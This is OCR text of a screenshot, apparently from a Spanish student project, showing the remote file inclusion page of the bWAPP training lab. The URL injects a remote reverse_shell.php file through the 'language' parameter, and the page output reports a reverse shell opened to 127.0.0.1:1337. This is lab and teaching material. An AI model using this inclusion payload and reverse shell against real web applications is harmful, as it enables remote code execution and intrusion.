 No es seguro | https://localhost/bWAPP/rlfi.php?language=http://127.0.0.1:9000/reverse_shell.php&action=go
ros TFG
gs Change Password Create User Set Security Level Reset Credits Blog
/ Remote & Local File Inclusion (RFI/LFI) /
Select a language: English Go
WARNING: Failed to daemonise. This is quite common and not fatal. Successfully opened reverse shell to
127.0.0.1:1337